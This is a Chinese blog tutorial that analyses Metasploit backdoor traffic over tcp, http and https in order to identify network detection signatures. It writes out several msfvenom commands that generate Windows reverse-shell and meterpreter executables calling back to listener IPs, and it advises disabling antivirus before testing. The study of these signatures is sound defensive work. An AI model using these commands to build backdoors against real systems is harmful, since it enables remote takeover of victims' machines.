本文主要是介绍msf后门流量分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

前言

分析msf后门的流量主要是分析其数据包的特征,然后msf后门有三种类型。分别是tcp、http、https,这里就说一下这三种类型的数据包的特征,其实也是比较简单的。还有一点,在实验之前记得把病毒防护关了,以防拦截流量。

tcp



首先生成类型为windows/shell/reverse_tcp的后门。

msfvenom -p windows/shell/reverse_tcp lhost=116.62.152.86 lport=1234 -f exe -o test1.exe设置攻击载荷、监听端口和IP。







把后门拖到靶机运行,注意要先开启wiresharke再运行后门,而且wiresharke要在靶机运行抓取流量包,靶机上线后随便运行几条命令。

找到相对于的流量包,直接筛选ip就行

然后查看流量包,追踪流选择tcp,可以看到这个流量包内容就是我们刚刚执行的命令以及返回的结果。因为shell类型的后门是直接明文传输的,所以执行的内容会直接显示在流量包里面,这就是windows/shell/reverse_tcp类型的后门流量特征。

再来看看高级一点的meterpreter类型的传输,这个类型的后门分别有32位和64位的。我们都看看它的流量特征,同样先生成后门把shell换成meterpreter就行。



msfvenom -p windows/meterpreter/reverse_tcp lhost=10.236.0.30 lport=4444 -f exe -o test.exe抓包和查看操作都是一样的,直接看数据包。可以看到到meterpreter类型的后门会进行加密,没有像shell一样是明文传输内容的。而且可以看到有个MZ头,这表示后门是exe格式的,还有个DOS异常也就是后面的这句英文。每个数据都包含MZ标头和DOS异常,这就是32位的一个特征。

接着看看64位的会不会有这个特征,后门生成。





msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.236.32.154 lport=4445 -f exe -o test.exe抓包分析可以看到尽管下面的内容与32位的有所区别,但都含有MZ头和DOS异常。这就说明了无论是32位的meterpreter类型还是64位的meterpreter类型,它们的特征都是一样的。

http

看完tcp类型的特征现在我们看看http类型的特征,后门生成。





msfvenom -p windows/meterpreter/reverse_http lhost=10.236.32.154 lport=4445 -f exe -o test.exe 抓包分析可以看到也有MZ头和DOS异常(因为都是meterpreter类型)、但是多了请求包和返回包。此时还看不出有什么特征,我们继续往下看。

我们换个端口再生成一个后门,然后抓包分析看看。哎!现在我们就可以发现其特征了,它们的返回包无论是其字段还是值都是一模一样的。而且,请求包的字段也是一样的,唯一不同的是请求包字段的值有些不一样。比如get字段值不同,host字段值受ip和端口影响也不同,UA字段值前面是相同的都是Mozilla/5.0,其他字段值都是一样的。这显然就不是正常的流量包,可以到百度随便访问页面,每次抓取到的流量包都是不一样的。

这里我们就可以看出http类型的每个流量包都含有这样的特征

请求包

UA:Mozilla/5.0,

Connection: Keep-Alive

Cache-Control: no-cache

返回包

HTTP/1.1 200 OK

Content-Type: application/octet-stream

Connection: Keep-Alive

Server: Apache

Content-Length: 176732

然后64位的话每个流量包都是这样子的,其实32位的大差不差。

如果大量分析到这种类型的流量包,我们就可以判断其是http类型的后门

https

生成后门,运行抓包



msfvenom -p windows/x64/meterpreter/reverse_https lhost=10.236.0.30 lport=4445 -f exe -o test.exehttps的特征是流量中会含有Client Hello和Server Holle这四个包

Client包里面有JA值,Server包里面有JAS值

这个值和你的windows系统版本有关,这里是我的JA值

总结

以上就是msf后门流量的特征啦

最后,以上仅为个人的拙见,如何有不对的地方,欢迎各位师傅指正与补充,有兴趣的师傅可以一起交流学习

这篇关于msf后门流量分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!